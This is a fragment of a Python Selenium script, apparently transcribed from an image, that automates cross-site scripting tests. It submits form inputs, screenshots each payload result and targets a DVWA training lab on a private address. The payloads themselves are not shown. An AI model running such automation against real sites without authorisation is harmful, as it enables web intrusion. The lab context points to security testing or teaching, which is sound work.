 91 try:
92 if value_sel==False:
93 element_submit = WebDriverWait(browser, 2).until(
94 EC.element_to_be_clickable((By.NAME, submit_button)))
95 else:
96 element_submit = browser.find_element_by_css_selector
('[value="'+submit_button+'"]')
97 element_submit.click()
98 sc="payload_"+str(i)+"_"+str(no)+".png"
99 browser.save_screenshot(sc)
100 print("\n Saved Payload Screen shot : "+str(sc))
101 browser.get(nav_url)
102
103 except Exception ,ee:
104 print("Exception @@: "+str(ee))
105 browser.quit()
106
107
108
109 except Exception as ex:
110 print("## Exception caught : " +str(ex))
111 print("\n\nSucessfully executed and created POC")
112
113 except Exception as ex:
114 print(str(ex))
115
116 obj=Xss_automate("http://192.168.250.1/dvwa/","http://192.168.250.1/")
117 obj.start()